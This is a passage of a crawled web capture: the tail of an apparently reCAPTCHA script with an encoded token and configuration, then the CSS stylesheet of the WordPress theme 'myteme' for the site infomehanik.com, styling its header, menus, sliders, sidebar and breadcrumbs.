KPw797Mihyw43DjsOpw6rDn8KWw7kve8KwXcO0w5lDwq7Dk1fCrsKbw7zCoF/Dj1NmAyTDtsKQwo8sw4jDgGbCvcOWecOVS8KHw77Do8ONw5x6woLCkB/CmsKSwqPCq0DCkcK/KMOIUsOOQhDCpsKiSsKoNUoMw7BYwqDDjnvDq8O0w5YUwqJZV11ew4HDmsKrw4TDjMO/[base64]/w7FVwofCh8OfTMOQwoDDr27DgE/CucK1OMKsFzIMw4jDk8OgwojDjztCw6PCjsKbw4EbM8OTIsObI8OnUSNqa8Ohw5rCqXMBbsKFe0ozGgbCjHTDucKDTW9Lw4HCvnpCwpBNFAvDtwNEwozDoSvCkU0OTx1Hw5DCiRxhG8O/w6dUwo/DqSUcw5LChAlrNMONQcONKMO+EMOWSEDDrzR8w5fCniHDhSpqXMKnw5QJwrDDpMOQQsOxOH3Dv8K0bcO+U8KUw7DDqMKhaQNzbsOUw6jCvWTCpXcMwpgqRcK8wpnCrMOtHQtdfMOaw7/DkFIcRsKfw6PCp1nDhcOZw6xjd3MBw6DDiH3CmsKQw58Yw5LCpsKlwpfDoRt5f0LDgcKhAsKAw4XCnMOlwrhrw5jDsMOqbHLDpMO9JS3Cp8K1LnPCigPCgMOARjjCqjLDiMKPw5lzPMOpQcKaAsKFHwbDksKMVcO8NMOnW8Kewr/DjMO+aC93wpjCmsOmDBXCrsKZQsO5OMOfwr45wo5hVsORw5TDicOQPcOQERfDg0zCgsOgw6g7wolGwopsw43ClgPDqkXCnWTCjWvDhsKOXsOtwqrDt8Ojwp3ChcKCw7vDvUt9dMOteGzCryE2w5bCkGhZw6BCC1fCph7CvF/Cj8O4VsObI8OVWMOESxtgAW8Vw65zCcKEw77Ch2Uiw7sHw4/DvMK4YcKGw751w6vDmR/[base64]/CgWvCgcKGw41CO2vCucK/dMOfwqXCkhdMwrnCt8Khw5gbHMOow5lTNsKPZi/Co8Otfh/DmVHDiXHDrCXCl8OKw60Tw67DsEJeTTROw6rDqnTCoyglNVkWLcO2csKjMn/DqcOOYXBOOWLDml3DqMKuw4F0wpbCjsKjwr0/wqZqw6DClF/[base64]/DjsO5ZsKcal7Dh8KWSVh8DcKfw5BXGBDDtmFEC8Kww7nClMOMYMOLwozCjl3DpcOmw4gvwo/DqwDDl8O1w6xgwogJwp3Dr8OjB8KCw6RNwrPDnn7CtRwiw6DCgAPCtgfDvsOfKMOWNcO3LkxPwo11wqQRwrrDsyNBRkwJwr1yNsKZCnwYwovDon0kNi3CsMOIT8Oqwo95w5rCrMOHTMO5w6PDncKVaA/DtsKATsOAw77DrFgVwpVww7rDs8Kueno0wofCpxk0w57Dm2DCm2crZlDCpMKkw5zCmhtqw67DvcK5Nx5qw4zDtioEw6/CtFFdwqLCgsORS8OEw691w5cxV8OuPg/DqcKUQcOtVyPDv2dAUWx0GlfDmEpABHfDs8OgV1I+w6twwrgQClIzHcOzwpnCqFfCrMOsYB3CkcKjKWg0wrhGwqFaX8K4ccO5wqgRwp/Dq8Osw5YHwr1rwrA1R3zDrHXCsMKsKlVHwqDCri7CssKswpwINsOyw4rCt1p1e8KFf2rCqcOeSsOmw7o7w5tow490w7AbP8OEWBwWwq5zw6bCtMObalI5w5/Co0ZEX8Kaw4fCjsKAwq0SRDDCncKuXcKlFjHDmHfDnQPCu8OEI23Drl3CiUXDqcOdwqjCs1JIF1IALjU/[base64]/[base64]/DjjJvw4nDgx/DkVAyw53CrRPDhcOtasORA8Kgwo/Djj/Cp8O3DMKEUlZhwrfDsHLCocKWwrXDhMKlQ8ONwoPDgydADcKdw4rCp8KZCMOHwqfCj8OjRcOTwr8+w7AkXzoiAMOJR8KNw4Z+wpE0wo5rRGhOA1/DigPDsMKawoo1w5owwoHDpXRMLGzCrgYvPsO7JllpasKjF8KXw6PCtcOsw7vCn3FySMOPwqjDjMOjIyvCtD0QwqLDqsOTBcKmDFU1w7LDlSF4fAkcwrINwpUGFsO2EsKEBBTDsMKFdHbDmMKKImDDo8KTHyNbA2hSfMKXwqpSEGouwq9/BCPCmFYzcCBGUEwQeGXDmcKHwqfDnMObKMO/Ak7CqwjDlsO1G8K1wpjDlw4Nczc/wp7CncOJT2vDhcOrwqNGS8Ocw6YfwovCoQ/Cq8O+aC5hKSIfXsOKREQzwo7ChSfDrivCmXDCksOvw6DDnjILDhQXw73DlGV7w5lkw40dRcOwARnCjsKdRcOZw6hkc8OzwrrCs8KkYy/CnMKUwp1Iw7TCksO5VVsxC8Kjw5XDncK9wrEbOlZ/[base64]/Dr0vCjMKmPcKEw47CnSNuwr98XlUdUC7Cj8Olw59+wpLDksOYJX9XdcKNSy/ClGLDk8KNZ39XGHXCmMKpJQBFTToBwqA8w7nDlRvDlcOlGsOWSmDDncO+CQjDpcKGUBoWw5vCkQfDksKHw6jDr8KowqoTw5/DjsO3UxvDmVrDvjsDw4UawqfCmjtgw4/CgDXCvg9fw6rDtBwcLcO5w4rCkwLDviBZw7wPw5jCtcKIw7Z/CGFcA8K2DsKJBcOSwqN0w4jCvMKIwo47Ig8HEcK7CCYXP1gcwq/DlCrCmjNIRUps\x22],null,[\x22conf\x22,null,\x226Lf_KHgbAAAAAAWe_aIRkSR1BIq6ze0Zxqf2CMg0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://infomehanik.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MYMBB5zU+JU8cDmYuq1LUYvM99A26rvbkv34PaymBrE\\u003d\x22,1,0,null,1,1768913068742,0,0,[239,139],null,[27,97,47,50],\x22RC-y4tbDolq5KpwLw\x22,null,null,null,null,null,\x220dAFcWeA4EpVRnCDMcE0EEq4qI8nvC_PZLCCuy_c2ilkwBP148GXpg1kQA1TTeM7z5jGwjquhSOJIgOqq6-aLxsITx5V29jxTQoQ\x22,1768995869003]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://infomehanik.com/wp-content/themes/myteme/style.css?ver=1.0.14
body_size: 16880
content:
/*
Theme Name:  myteme
Description: Markup by <a href="http://www.sdelaysite.com/">Andrey Morkovin</a>
Author: Andrey Morkovin
*/
/* Normalize & reset  
===================================================================================================*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;font-weight:normal;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto;vertical-align:top}optgroup{font-weight:bold}input:focus,button:focus,select:focus,textarea:focus{outline:none}table{border-collapse:collapse;border-spacing:0}
/* end normalize & reset */
body {
	font: 16px/24px 'Roboto', sans-serif;
	background: #fff;.main-menu__list > li
}
#main {
	overflow: hidden;
	position: relative;
	min-width: 303px;
}
p {
	margin: 0 0 25px 0;
}
a {
	text-decoration: none;
	color: #8b8ce7;
	transition: color ease-out 0.8s;
}
a:hover {
	text-decoration: underline;
	color: #6969b3;
	transition: color ease;
}
ul li {
	list-style: none;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
}
.alignleft {
	float: left;
}
img.alignleft,
div.alignleft {
	margin: 5px 15px 5px 0 !important;
}
.alignright {
	float: right;
}
img.alignright,
div.alignright {
	margin: 5px 0 5px 15px !important;
}
.wrapper {
	clear: both;
}
.wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.container {
    max-width: 1000px;
    margin: 0 auto;
    padding: 0 15px;
}
.slider-container {
    max-width: 1400px;
    margin: 0 auto;
}
.content-wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content {
	float: left;
	width: 660px;
	min-height: 700px;
}
.content:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.tac {
	clear: both;
	text-align: center;
}
.btn {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.btn:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.link {
	color: #010101;
}
.link:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
/* Header 
===================================================================================================*/
.header {
	padding-top: 25px;
	margin-bottom: 20px;
}
.header:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.header__box {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 30px;
}
.social-icons{
	display:flex;
	margin:0 20px;
	gap:10px;
	justify-content: center;
}
.social-icons img{
width: 30px;
min-width:20px;
}

.m-nav .slide-out-close {
	display: none;
}

.main-box .slide-out-open {
	display: none;
}
.logo {
	float: left;
}
.search-form {
    position: relative;
    height: 40px;
    width: 100%;
    box-sizing: border-box;
    border: 1px solid #BDBDBD;
    border-radius: 30px;
}
.search-form .search-form__field {
	width: 100%;
	height: 40px;
	font-size: 16px;
	line-height: normal;
	border: none;
	padding: 0 45px 0 15px;
	box-sizing: border-box;
	background: none;
	color: #333;
}
.search-form .search-form__field::-webkit-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field::-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-ms-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	width: 45px;
	height: 36px;
	box-sizing: border-box;
	text-indent: -9999px;
	background: url(images/search-icon.svg);
    background-repeat: no-repeat;
    background-size: 50%;
    background-position: center;
}
.main-menu {
	clear: both;
	background: none !important;
}
.main-menu:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.main-menu__inner {
	position: relative;
}
.main-menu__inner .menu-arrow {
	background: url([data-uri]) no-repeat;
	width: 12px;
	height: 6px;
	text-indent: -9999px;
	position: absolute;
	right: 29px;
	top: 8px;
	z-index: 1;
}
.main-menu__list.main-menu__list_m{
	display: none;
}
.main-menu__list > .current-post-parent > a {
	font-weight: bold;
}
.main-menu__list > li {
	float: left;
	padding-right: 25px;
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.main-menu__list > li:last-child {
    padding-right: 0;
}
.main-menu__list > li > a,
.main-menu__list > li > span {
	position: relative;
	z-index: 101;
	font-size: 14px;
	color: black;
}

.main-menu__list > li > a:hover,
.main-menu__list > li > span:hover {
	text-decoration: none;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.main-menu__list > li > span {
	font-weight: bold;
}
.main-menu__list > li > span:hover {
	border-bottom: 0;
}
.main-menu__list > li > ul {
	/*2*/
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	padding-top: 40px;
	z-index: 110;
	width: 180px;
}
.main-menu__list > li > ul > .current-post-parent a {
	background: #6969b3;
}
.main-menu__list > li > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.main-menu__list > li > ul > li > a,
.main-menu__list > li > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.main-menu__list > li > ul > li > a:hover,
.main-menu__list > li > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.main-menu__list > li > ul > li > span {
	background: #6969b3;
}
.add-menu__toggle {
	background: #5a5aa1 url([data-uri]) center no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	right: 0;
	top: -60px;
	text-indent: -9999px;
	cursor: pointer;
}
.add-menu {
	position: absolute;
	right: 0;
	top: 40px;
	z-index: 1000;
	width: 180px;
}
.add-menu > ul {
	display: none;
}
.add-menu > ul > .current-post-parent a {
	background: #6969b3;
}
.add-menu > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.add-menu > ul > li > a,
.add-menu > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.add-menu > ul > li > a:hover,
.add-menu > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.add-menu > ul > li > span {
	background: #6969b3;
}
.slider li {
	display: none;
}
.slider li .slider__item:last-child .slider-text__title,
.slider li .slider__item:nth-child(3) .slider-text__title {
	font-size: 14px;
	line-height: 20px;
}
.bx-wrapper {
    max-width: 100% !important;
}
.slider .bx-wrapper li,
.slider li:first-child {
	display: block;
}
.slider {
	position: relative;
	margin-bottom: 20px;
}
.slider .bx-pager {
	text-align: center;
	margin-top: 20px;
}
.slider .bx-pager-item {
	display: inline-block;
}
.slider .bx-pager-item:last-child {
	margin-right: 0;
}
.slider .bx-pager-item a {
	width: 6px;
	height: 6px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
}
.bx-pager-link.active {
    background: #F26600 !important;
}
.slider .bx-pager-item a:hover {
	background: #6969b3;
}
.slider .bx-pager-item .active {
	background: #6969b3;
}
.slider__item {
	position: relative;
	overflow: hidden;
	float: left;
}
.slider__img {
	vertical-align: bottom;
}
.slider-text {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 15px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.post-info_slider {
	margin-bottom: 15px;
}
.post-info__cat {
	display: inline-block;
	margin-right: 15px;
	font-size: 12px;
	line-height: 15px;
	margin-bottom: 5px;
	position: relative;
	z-index: 101;
}
.post-info__cat a {
	display: block;
	background: none !important;
	padding: 20px 0 5px;
	color: #fff;
	font-size: 12px;
	line-height: 16px;
	font-weight: 900;
	text-transform: uppercase;
	color: #F26600 !important;
}
.post-info__cat a:hover {
	color: #000;
}
.post-info__time {
	font-size: 12px;
	line-height: 15px;
	color: #fff;
	display: inline-block;
	padding-left: 25px;
	position: relative;
}
.post-info__time:after {
	position: absolute;
	content: '';
	left: 0;
	top: -2px;
	width: 17px;
	height: 17px;
	background: url([data-uri]) no-repeat;
}
.slider-text__title {
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.slider-text__title a {
	color: #fff;
	font-weight: 500;
}
.slider-text__title a:hover {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.slider-text__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.m-nav .social-icon {
	display: none;
}
/* Home *
===================================================================================================*/
.title {
	background: #f8f8f8;
	border-left: 4px solid #6969b3;
	padding: 12px 15px 12px 0;
	margin-bottom:50px;
	font-size: 26px;
	line-height: 30px;
	font-weight: 700;
	color: #6969b3;
}
.title_recommended{
	background: none;
}
.posts {
	overflow: hidden;
}
.posts .posts__item {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.posts_home .posts__item {
	float: left;
	width: 320px;
}
.posts_home .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.posts__item-img {
	position: relative;
	margin-bottom: 8px;
}
.posts__item-img img {
	vertical-align: bottom;
}
.posts__item-img .post-cat {
	position: relative;
	z-index: 1;
}

.posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 20px;
}
.posts__item-title a {
	color: #010101 !important;
    font-size: 18px;
    font-weight: 700;
}
.posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 320px;
	height: 200px;
	z-index: 0;
}
.posts__item-content {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
}
.more {
	overflow: hidden;
	padding-bottom: 30px;
	text-align: center;
	font-size: 16px;
	line-height: 21px;
	color: #F26600;
	text-align: left;
}
.description__title, .single .wp-caption-text, .more, a:hover {
    color: #F26600 !important;
}
.more span {
	border-bottom: 1px dashed #F26600 !important;
	cursor: pointer;
}
.more span:hover {
	border-bottom: 0;
}
.slider-posts-wrap li {
	display: none;
}
.slider-posts-wrap .bx-wrapper li,
.slider-posts-wrap li:first-child {
	display: block;
}
.content-bottom-box {
    background: #F5F5F5;
    padding: 70px 0;
}
.slider-posts-wrap {
	background: none !important;
	overflow: hidden;
	padding: 9px;
	position: relative;
}
.slider-posts-wrap .bx-prev,
.slider-posts-wrap .bx-next {
	display: none !important;
}
.slider-posts-wrap .bx-prev:hover,
.slider-posts-wrap .bx-next:hover {
	background-color: #6969b3;
	background-image: url([data-uri]);
	border: 1px solid #6969b3;
}
.slider-posts-wrap .bx-next {
	left: auto;
	right: 0;
	background-image: url([data-uri]);
}
.slider-posts-wrap .bx-next:hover {
	background-image: url([data-uri]);
}
.slider-posts-wrap .bx-pager {
	text-align: center;
	margin-top: 20px;
}
.slider-posts-wrap .bx-pager-item {
	display: inline-block;
}
.slider-posts-wrap .bx-pager-item:last-child {
	margin-right: 0;
}
.slider-posts-wrap .bx-pager-item a {
	width: 6px;
	height: 6px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
}
.slider-posts-wrap .bx-pager-item a:hover {
	background: #6969b3;
}
.slider-posts-wrap .bx-pager-item .active {
	background: #6969b3;
}
.slider-posts li {
	position: relative;
	overflow: hidden;
}
.slider-posts__img {
	position: relative;
	margin-bottom: 8px;
}
.slider-posts__img img {
	vertical-align: bottom;
}
.post-info_slider-posts {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 18px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.slider-posts__title {
	font-size: 14px;
	line-height: 20px;
}
.slider-posts__title a {
	color: #010101;
}
.slider-posts__title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.slider-posts__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.description {
	border-top: 4px solid #f26600 !important;
	padding: 30px 1000%;
	margin: 0 -1000%;
	font-size: 14px !important;
	line-height: 19px !important;
	color: #666666;
}
.description__title {
	color: #6969b3;
	font-size: 20px !important;
	line-height: 25px !important;
	font-weight: bold !important;
}
/* Sidebar *
===================================================================================================*/
.sidebar {
	float: right;
	width: 300px;
	background: #fff;
}
.sidebar .section {
	margin-bottom: 25px;
	overflow: hidden;
}
.sidebar-menu {
	margin-bottom: 30px;
}
.sidebar-menu .title {
	margin-bottom: 20px;
}
.sidebar-menu > ul > .current-menu-item > .menu-arrow:before,
.sidebar-menu > ul > .current-menu-item > .menu-arrow:after {
	background: #85ece7;
}

li#menu-item-764,
li#menu-item-765,
li#menu-item-766,
li#menu-item-767,
li#menu-item-768,
li#menu-item-769,
li#menu-item-770 {
    position: relative;
}
li#menu-item-764::before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    height: 24px;
    width: 24px;
    background: url(images/menu-icon-1.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}
li#menu-item-765::before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    height: 24px;
    width: 24px;
    background: url(images/menu-icon-2.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}
li#menu-item-762::before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    height: 24px;
    width: 24px;
    background: url(images/menu-icon-3.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}
li#menu-item-769::before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    height: 24px;
    width: 24px;
    background: url(images/menu-icon-4.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}
li#menu-item-763::before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    height: 24px;
    width: 24px;
    background: url(images/menu-icon-5.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}
li#menu-item-766::before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    height: 24px;
    width: 24px;
    background: url(images/menu-icon-6.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}
li#menu-item-770::before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    height: 24px;
    width: 24px;
    background: url(images/menu-icon-7.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}

.sidebar-menu > ul > .current-post-parent > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > .current-post-parent > .menu-arrow:before,
.sidebar-menu > ul > .current-post-parent > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul li.active > a {
	background: #6969b3;
	color: #fff;
}
/*.is-content-justification-right, .is-content-justification-left, .is-content-justification-center*/
.sidebar-menu > ul > li {
	font-size: 18px;
	line-height: 22px;
	position: relative;
}
.sidebar-menu > ul > li > a, .sidebar-menu > ul > li > span {
    background: #f26600;
}
.sidebar-menu > ul > li > a:hover, .sidebar-menu > ul > li > span:hover {
    color: #fff !important;
}
.sidebar-menu > ul > li:hover .menu-arrow:before,
.sidebar-menu > ul > li:hover .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > li:hover > a,
.sidebar-menu > ul > li:hover > span {
	background: #6969b3;
	color: #fff;
	text-decoration: none;
}
.sidebar-menu > ul > li .menu-arrow {
	position: absolute;
	width: 20px;
	height: 20px;
	cursor: pointer;
	right: 8px;
	top: 17px;
	text-indent: -9999px;
	z-index: 101;
	box-sizing: border-box;
	display: none !important;
}
.sidebar-menu > ul > li .menu-arrow:hover {
	border: 1px solid #85ece7;
}
.sidebar-menu > ul > li .menu-arrow:before,
.sidebar-menu > ul > li .menu-arrow:after {
	position: absolute;
	content: '';
	left: 50%;
	top: 50%;
	margin-left: -1px;
	margin-top: -6px;
	width: 2px;
	height: 12px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow:after {
	margin-left: -6px;
	margin-top: -1px;
	width: 12px;
	height: 2px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow.active:before {
	display: none;
}
.sidebar-menu > ul > li .menu-arrow.active:after {
	background: #85ece7;
}
.sidebar-menu > ul > li > a,
.sidebar-menu > ul > li > span {
	display: block;
	padding: 15px 25px 15px 40px;
	border-bottom: 1px solid #e0e0e0;
	color: #666666;
	position: relative;
	z-index: 1;
	transition: easy;
}
.sidebar-menu > ul > li > span {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li > .ul_block {
	display: block;
}
.sidebar-menu > ul > li > ul {
	/*2*/
	display: none;
	background: #f8f8f8;
	padding: 20px;
}
.sidebar-menu > ul > li > ul > .current-post-parent a {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li {
	font-size: 14px;
	line-height: 19px;
	padding-bottom: 5px;
}
.sidebar-menu > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.sidebar-menu > ul > li > ul > li > a,
.sidebar-menu > ul > li > ul > li > span {
	color: #8c8c8c;
}
.sidebar-menu > ul > li > ul > li > a:hover,
.sidebar-menu > ul > li > ul > li > span:hover {
	color: #8b8ce7;
	text-decoration: none;
}
.sidebar-menu > ul > li > ul > li > span {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li > span:hover {
	border-bottom: 0;
}
.section-posts {
	overflow: hidden;
}
.section-posts__item {
	position: relative;
	margin-bottom: 20px;
}
.section-posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 10px;
}
.section-posts__item-title a {
	color: #010101;
	font-weight: 500;
}
.section-posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.section-posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 300px;
	height: 180px;
}
.section-posts__item-text {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
	margin-bottom: 12px;
}
.post-info__time_popular.post-info__time, .post-info__time_single {
	color: #8a8a8a;
}
.post-info__time_popular.post-info__time:after, .post-info__time_single:after {
	background: url([data-uri]) no-repeat;
}
/* Crumbs *
===================================================================================================*/
.breadcrumbs {
	overflow: hidden;
	padding: 0 15px;
	max-width: 1000px;
	margin: 0 auto;
}
.breadcrumbs li {
	display: inline-block;
	position: relative;
	margin-right: 14px;
	padding-bottom: 3px;
	font-size: 14px;
	line-height: 18px;
	color: #8a8a8a;
}
.breadcrumbs li:after {
	position: absolute;
	content: '';
	background: url([data-uri]) no-repeat;
	width: 4px;
	height: 8px;
	top: 5px;
	right: -11px;
}
.breadcrumbs li:last-child:after {
	background: url([data-uri]) no-repeat;
}
.breadcrumbs li a {
	text-decoration: none;
	color: #8a8a8a;
}
.breadcrumbs li a:hover {
	border-bottom: 1px solid rgba(138, 138, 138, 0.2);
	text-decoration: none;
}
/* Category *
===================================================================================================*/
.cat-children {
	overflow: hidden;
	margin-bottom: 20px;
}
.cat-children__item {
	display: inline-block;
	font-size: 15px;
	line-height: 19px;
	margin: 0 10px 10px 0;
}
.cat-children__item a {
	display: block;
	padding: 8px 20px;
	border: 1px solid #dadada;
	color: #8a8a8a;
}
.cat-children__item a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.cat-posts {
	overflow: hidden;
}
.cat-posts .posts__item:nth-child(2n+3) {
	margin-right: 0;
}
.cat-posts .posts__item:nth-child(2n+4) {
	clear: both;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(even) {
	clear: none;
	margin-right: 0;
}
.posts__item_first .posts__item-title a:after {
	width: 660px;
	height: 300px;
}
.posts__item_second {
	float: left;
	width: 320px;
	margin-right: 20px;
}
.post-info__comment {
	font-size: 13px;
	line-height: 13px;
	color: #fff;
	display: inline-block;
	position: relative;
	margin-right: 15px;
	background: #9187c4;
	padding: 5px 8px;
	z-index: 101;
}
.post-info__comment:after {
	position: absolute;
	bottom: -5px;
	left: 0;
	width: 0;
	height: 0;
	content: '';
	z-index: 0;
